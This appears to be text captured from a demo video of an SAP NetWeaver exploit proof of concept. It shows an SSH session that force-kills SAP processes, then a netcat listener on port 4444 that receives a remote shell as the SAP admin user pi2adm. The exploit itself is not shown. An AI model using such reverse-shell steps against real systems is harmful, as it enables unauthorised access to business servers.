 Demo1.mkv
thistle@desertwitch:~$ ssh mypi
Password:
Last login: Tue Feb 23 13:37:11 2016 from 172.16.2.55
sap740pi:~ # killall -r icman -r jstart -9
sap740pi:~ #
thistle@desertwitch:~/files/proj/sap/backup/tool/cleanr00m/poc$ nc -l -p 4444
sh: no job control in this shell
sap740pi:/usr/sap/PI2/DVEBMGS00/work> id
id
uid=1001(pi2adm) gid=1001(sapsys) groups=1001(sapsys),1000(sapinst)
sap740pi:/usr/sap/PI2/DVEBMGS00/work> _
ConFidEncE